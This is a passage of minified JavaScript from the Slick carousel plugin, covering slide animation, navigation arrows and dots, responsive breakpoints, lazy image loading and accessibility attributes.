i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i=i&&null!==i?a(i).not(this.$slider):i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(0<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&(a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),!0===i.options.accessibility&&i.$dots.off("keydown.slick",i.keyHandler)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow&&i.$prevArrow.off("keydown.slick",i.keyHandler),i.$nextArrow&&i.$nextArrow.off("keydown.slick",i.keyHandler))),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;0<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick","*",function(i){var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&e.is(":focus")&&(t.focussed=!0,t.autoPlay())},0)}).on("blur.slick","*",function(i){a(this);t.options.pauseOnFocus&&(t.focussed=!1,t.autoPlay())})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)if(i.slideCount<=i.options.slidesToShow)++o;else for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t,o=this,s=0;return o.slideOffset=0,t=o.$slides.first().outerHeight(!0),!0===o.options.infinite?(o.slideCount>o.options.slidesToShow&&(o.slideOffset=o.slideWidth*o.options.slidesToShow*-1,e=-1,!0===o.options.vertical&&!0===o.options.centerMode&&(2===o.options.slidesToShow?e=-1.5:1===o.options.slidesToShow&&(e=-2)),s=t*o.options.slidesToShow*e),o.slideCount%o.options.slidesToScroll!=0&&i+o.options.slidesToScroll>o.slideCount&&o.slideCount>o.options.slidesToShow&&(s=i>o.slideCount?(o.slideOffset=(o.options.slidesToShow-(i-o.slideCount))*o.slideWidth*-1,(o.options.slidesToShow-(i-o.slideCount))*t*-1):(o.slideOffset=o.slideCount%o.options.slidesToScroll*o.slideWidth*-1,o.slideCount%o.options.slidesToScroll*t*-1))):i+o.options.slidesToShow>o.slideCount&&(o.slideOffset=(i+o.options.slidesToShow-o.slideCount)*o.slideWidth,s=(i+o.options.slidesToShow-o.slideCount)*t),o.slideCount<=o.options.slidesToShow&&(s=o.slideOffset=0),!0===o.options.centerMode&&o.slideCount<=o.options.slidesToShow?o.slideOffset=o.slideWidth*Math.floor(o.options.slidesToShow)/2-o.slideWidth*o.slideCount/2:!0===o.options.centerMode&&!0===o.options.infinite?o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)-o.slideWidth:!0===o.options.centerMode&&(o.slideOffset=0,o.slideOffset+=o.slideWidth*Math.floor(o.options.slidesToShow/2)),t=!1===o.options.vertical?i*o.slideWidth*-1+o.slideOffset:i*t*-1+s,!0===o.options.variableWidth&&(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(i):o.$slideTrack.children(".slick-slide").eq(i+o.options.slidesToShow),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,!0===o.options.centerMode?(s=o.slideCount<=o.options.slidesToShow||!1===o.options.infinite?o.$slideTrack.children(".slick-slide").eq(i):o.$slideTrack.children(".slick-slide").eq(i+o.options.slidesToShow+1),t=!0===o.options.rtl?s[0]?-1*(o.$slideTrack.width()-s[0].offsetLeft-s.width()):0:s[0]?-1*s[0].offsetLeft:0,t+=(o.$list.width()-s.outerWidth())/2):o.options.outerEdgeLimit&&(o=((o=o.$slides.last())[0]?-1*o[0].offsetLeft:0)-o.width()+this.$slider.width(),t=Math.min(Math.max(t,o),0))),t},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var s,n=this,i=!0===n.options.centerMode?Math.floor(n.$list.width()/2):0,r=-1*n.swipeLeft+i;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(i,e){var t=a(e).outerWidth(),o=e.offsetLeft;if(!0!==n.options.centerMode&&(o+=t/2),r<o+t)return s=e,!1}),Math.abs(a(s).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(i,e){this.changeSlide({data:{message:"index",index:parseInt(i)}},e)},r.prototype.init=function(i){var e=this;a(e.$slider).hasClass("slick-initialized")||(a(e.$slider).addClass("slick-initialized"),e.buildRows(),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.updateArrows(),e.updateDots(),e.checkResponsive(!0),e.focusHandler()),i&&e.$slider.trigger("init",[e]),!0===e.options.accessibility&&e.initADA(),e.options.autoplay&&(e.paused=!1,e.autoPlay())},r.prototype.initADA=function(){var t=this,o=Math.ceil(t.slideCount/t.options.slidesToShow),s=t.getNavigableIndexes().filter(function(i){return 0<=i&&i<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(i){var e=s.indexOf(i);a(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==e&&(e="slick-slide-control"+t.instanceUid+e,a("#"+e).length&&a(this).attr({"aria-describedby":e}))}),t.$dots.attr("role","tablist").find("li").each(function(i){var e=s[i];a(this).attr({role:"presentation"}),a(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+i,"aria-controls":"slick-slide"+t.instanceUid+e,"aria-label":i+1+" of "+o,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var i=t.currentSlide,e=i+t.options.slidesToShow;i<e;i++)t.options.focusOnChange?t.$slides.eq(i).attr({tabindex:"0"}):t.$slides.eq(i).removeAttr("tabindex");t.activateADA()},r.prototype.initArrowEvents=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},i.changeSlide),i.$nextArrow.off("click.slick").on("click.slick",{message:"next"},i.changeSlide),!0===i.options.accessibility&&(i.$prevArrow.on("keydown.slick",i.keyHandler),i.$nextArrow.on("keydown.slick",i.keyHandler)))},r.prototype.initDotEvents=function(){var i=this;!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&(a("li",i.$dots).on("click.slick",{message:"index"},i.changeSlide),!0===i.options.accessibility&&i.$dots.on("keydown.slick",i.keyHandler)),!0===i.options.dots&&!0===i.options.pauseOnDotsHover&&i.slideCount>i.options.slidesToShow&&a("li",i.$dots).on("mouseenter.slick",a.proxy(i.interrupt,i,!0)).on("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.initSlideEvents=function(){var i=this;i.options.pauseOnHover&&(i.$list.on("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.on("mouseleave.slick",a.proxy(i.interrupt,i,!1)))},r.prototype.initializeEvents=function(){var i=this;i.initArrowEvents(),i.initDotEvents(),i.initSlideEvents(),i.$list.on("touchstart.slick mousedown.slick",{action:"start"},i.swipeHandler),i.$list.on("touchmove.slick mousemove.slick",{action:"move"},i.swipeHandler),i.$list.on("touchend.slick mouseup.slick",{action:"end"},i.swipeHandler),i.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},i.swipeHandler),i.$list.on("click.slick",i.clickHandler),a(document).on(i.visibilityChange,a.proxy(i.visibility,i)),!0===i.options.accessibility&&i.$list.on("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),a(window).on("orientationchange.slick.slick-"+i.instanceUid,a.proxy(i.orientationChange,i)),a(window).on("resize.slick.slick-"+i.instanceUid,a.proxy(i.resize,i)),a("[draggable!=true]",i.$slideTrack).on("dragstart",i.preventDefault),a(window).on("load.slick.slick-"+i.instanceUid,i.setPosition),a(i.setPosition)},r.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},r.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){var i,e,t,n=this;function o(i){a("img[data-lazy]",i).each(function(){var i=a(this),e=a(this).attr("data-lazy"),t=a(this).attr("data-srcset"),o=a(this).attr("data-sizes")||n.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){i.animate({opacity:0},100,function(){t&&(i.attr("srcset",t),o&&i.attr("sizes",o)),i.attr("src",e).animate({opacity:1},200,function(){i.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,i,e])})},s.onerror=function(){i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,i,e])},s.src=e})}if(!0===n.options.centerMode?t=!0===n.options.infinite?(e=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(e=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),n.options.slidesToShow/2+1+2+n.currentSlide):(e=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,t=Math.ceil(e+n.options.slidesToShow),!0===n.options.fade&&(0<e&&e--,t<=n.slideCount&&t++)),i=n.$slider.find(".slick-slide").slice(e,t),"anticipated"===n.options.lazyLoad)for(var s=e-1,r=t,l=n.$slider.find(".slick-slide"),d=0;d<n.options.slidesToScroll;d++)s<0&&(s=n.slideCount-1),i=(i=i.add(l.eq(s))).add(l.eq(r)),s--,r++;o(i),n.slideCount<=n.options.slidesToShow?o(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?o(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&o(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},r.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},r.prototype.postSlide=function(i){var e=this;e.unslicked||(e.$slider.trigger("afterChange",[e,i]),e.updateArrows(),e.animating=!1,e.slideCount>e.options.slidesToShow&&e.setPosition(),e.swipeLeft=null,e.options.autoplay&&e.autoPlay(),!0===e.options.accessibility&&(e.initADA(),e.options.focusOnChange&&a(e.$slides.get(e.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(i){i.preventDefault()},r.prototype.progressiveLazyLoad=function(i){i=i||1;var e,t,o,s,n=this,r=a("img[data-lazy]",n.$slider);r.length?(e=r.first(),t=e.attr("data-lazy"),o=e.attr("data-srcset"),s=e.attr("data-sizes")||n.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===n.options.adaptiveHeight&&n.setPosition(),n.$slider.trigger("lazyLoaded",[n,e,t]),n.progressiveLazyLoad()},r.onerror=function(){i<3?setTimeout(function(){n.progressiveLazyLoad(i+1)},500):(e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t]),n.progressiveLazyLoad())},r.src=t):n.$slider.trigger("allImagesLoaded",[n])},r.prototype.refresh=function(i){var e=this,t=e.slideCount-e.options.slidesToShow;!e.options.infinite&&e.currentSlide>t&&(e.currentSlide=t),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),t=e.currentSlide,e.destroy(!0),a.extend(e,e.initials,{currentSlide:t}),e.init(),i||e.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var i,e,t,o=this,s=o.options.responsive||null;if("array"===a.type(s)&&s.length){for(i in o.respondTo=o.options.respondTo||"window",s)if(t=o.breakpoints.length-1,s.hasOwnProperty(i)){for(e=s[i].breakpoint;0<=t;)o.breakpoints[t]&&o.breakpoints[t]===e&&o.breakpoints.splice(t,1),t--;o.breakpoints.push(e),o.breakpointSettings[e]=s[i].settings}o.breakpoints.sort(function(i,e){return o.options.mobileFirst?i-e:e-i})}},r.prototype.reinit=function(){var i=this;i.$slides=i.$slideTrack.children(i.options.slide).addClass("slick-slide"),i.slideCount=i.$slides.length,i.currentSlide>=i.slideCount&&0!==i.currentSlide&&(i.currentSlide=i.currentSlide-i.options.slidesToScroll),i.slideCount<=i.options.slidesToShow&&(i.currentSlide=0),i.registerBreakpoints(),i.setProps(),i.setupInfinite(),i.buildArrows(),i.updateArrows(),i.initArrowEvents(),i.buildDots(),i.updateDots(),i.initDotEvents(),i.cleanUpSlideEvents(),i.initSlideEvents(),i.checkResponsive(!1,!0),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().on("click.slick",i.selectHandler),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),i.setPosition(),i.focusHandler(),i.paused=!i.options.autoplay,i.autoPlay(),i.$slider.trigger("reInit",[i])},r.prototype.resize=function(){var i=this;a(window).width()!==i.windowWidth&&(clearTimeout(i.windowDelay),i.windowDelay=window.setTimeout(function(){i.windowWidth=a(window).width(),i.checkResponsive(),i.unslicked||i.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),(!0===t?o.$slideTrack.children():o.$slideTrack.children(this.options.slide).eq(i)).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled||(!(s={})===o.cssTransitions?s[o.animType]="translate("+e+", "+t+")":s[o.animType]="translate3d("+e+", "+t+", 0px)"),o.$slideTrack.css(s)},r.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},r.prototype.setFade=function(){var t,o=this;o.$slides.each(function(i,e){t=o.slideWidth*i*-1,!0===o.options.rtl?a(e).css({position:"relative",right:t,top:0,zIndex:o.options.zIndex-2,opacity:0}):a(e).css({position:"relative",left:t,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.css("height",i))},r.prototype.setOption=r.prototype.slickSetOption=function(){var i,e,t,o,s,n=this,r=!1;if("object"===a.type(arguments[0])?(t=arguments[0],r=arguments[1],s="multiple"):"string"===a.type(arguments[0])&&(t=arguments[0],o=arguments[1],r=arguments[2],"responsive"===arguments[0]&&"array"===a.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)n.options[t]=o;else if("multiple"===s)a.each(t,function(i,e){n.options[i]=e});else if("responsive"===s)for(e in o)if("array"!==a.type(n.options.responsive))n.options.responsive=[o[e]];else{for(i=n.options.responsive.length-1;0<=i;)n.options.responsive[i].breakpoint===o[e].breakpoint&&n.options.responsive.splice(i,1),i--;n.options.responsive.push(o[e])}r&&(n.unload(),n.reinit())},r.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},r.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 